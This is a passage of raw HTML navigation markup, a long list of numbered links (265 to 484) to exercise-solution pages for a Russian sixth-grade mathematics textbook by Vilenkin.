href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-265.html">265</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-266.html">266</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-267.html">267</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-268.html">268</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-269.html">269</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-270.html">270</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-271.html">271</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-272.html">272</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-273.html">273</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-274.html">274</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-275.html">275</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-276.html">276</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-277.html">277</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-278.html">278</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-279.html">279</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-280.html">280</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-281.html">281</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-282.html">282</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-283.html">283</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-284.html">284</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-285.html">285</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-286.html">286</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-287.html">287</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-288.html">288</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-289.html">289</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-290.html">290</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-291.html">291</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-292.html">292</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-293.html">293</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-294.html">294</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-295.html">295</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-296.html">296</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-297.html">297</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-298.html">298</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-299.html">299</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-300.html">300</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-301.html">301</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-302.html">302</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-303.html">303</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-304.html">304</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-305.html">305</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-306.html">306</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-307.html">307</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-308.html">308</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-309.html">309</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-310.html">310</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-311.html">311</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-312.html">312</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-313.html">313</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-314.html">314</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-315.html">315</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-316.html">316</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-317.html">317</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-318.html">318</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-319.html">319</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-320.html">320</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-321.html">321</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-322.html">322</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-323.html">323</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-324.html">324</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-325.html">325</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-326.html">326</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-327.html">327</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-328.html">328</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-329.html">329</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-330.html">330</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-331.html">331</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-332.html">332</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-333.html">333</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-334.html">334</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-335.html">335</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-336.html">336</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-337.html">337</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-338.html">338</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-339.html">339</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-340.html">340</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-341.html">341</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-342.html">342</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-343.html">343</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-344.html">344</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-345.html">345</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-346.html">346</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-347.html">347</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-348.html">348</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-349.html">349</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-350.html">350</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-351.html">351</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-352.html">352</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-353.html">353</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-354.html">354</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-355.html">355</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-356.html">356</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-357.html">357</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-358.html">358</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-359.html">359</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-360.html">360</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-361.html">361</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-362.html">362</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-363.html">363</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-364.html">364</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-365.html">365</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-366.html">366</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-367.html">367</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-368.html">368</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-369.html">369</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-370.html">370</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-371.html">371</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-372.html">372</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-373.html">373</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-374.html">374</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-375.html">375</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-376.html">376</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-377.html">377</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-378.html">378</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-379.html">379</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-380.html">380</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-381.html">381</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-382.html">382</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-383.html">383</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-384.html">384</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-385.html">385</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-386.html">386</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-387.html">387</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-388.html">388</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-389.html">389</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-390.html">390</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-391.html">391</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-392.html">392</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-393.html">393</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-394.html">394</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-395.html">395</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-396.html">396</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-397.html">397</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-398.html">398</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-399.html">399</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-400.html">400</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-401.html">401</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-402.html">402</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-403.html">403</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-404.html">404</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-405.html">405</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-406.html">406</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-407.html">407</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-408.html">408</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-409.html">409</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-410.html">410</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-411.html">411</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-412.html">412</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-413.html">413</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-414.html">414</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-415.html">415</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-416.html">416</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-417.html">417</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-418.html">418</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-419.html">419</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-420.html">420</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-421.html">421</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-422.html">422</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-423.html">423</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-424.html">424</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-425.html">425</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-426.html">426</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-427.html">427</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-428.html">428</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-429.html">429</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-430.html">430</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-431.html">431</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-432.html">432</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-433.html">433</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-434.html">434</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-435.html">435</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-436.html">436</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-437.html">437</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-438.html">438</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-439.html">439</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-440.html">440</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-441.html">441</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-442.html">442</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-443.html">443</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-444.html">444</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-445.html">445</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-446.html">446</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-447.html">447</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-448.html">448</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-449.html">449</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-450.html">450</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-451.html">451</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-452.html">452</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-453.html">453</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-454.html">454</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-455.html">455</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-456.html">456</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-457.html">457</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-458.html">458</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-459.html">459</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-460.html">460</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-461.html">461</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-462.html">462</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-463.html">463</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-464.html">464</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-465.html">465</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-466.html">466</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-467.html">467</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-468.html">468</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-469.html">469</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-470.html">470</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-471.html">471</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-472.html">472</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-473.html">473</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-474.html">474</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-475.html">475</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-476.html">476</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-477.html">477</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-478.html">478</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-479.html">479</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-480.html">480</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-481.html">481</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-482.html">482</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-483.html">483</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-484.html">484</a><a 